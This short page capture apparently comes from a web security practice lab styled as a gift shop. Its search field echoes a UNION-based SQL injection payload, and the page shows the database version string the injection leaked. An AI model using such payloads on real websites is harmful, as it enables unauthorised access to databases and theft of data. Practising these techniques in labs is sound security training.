 Home | My account
WE LIKE TO
SHOP
' union select version(),null--
Refine your search:
All Accessories Food & Drink Pets Tech gifts Toys & Games
PostgreSQL 12.22 (Ubuntu 12.22-0ubuntu0.20.04.2) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit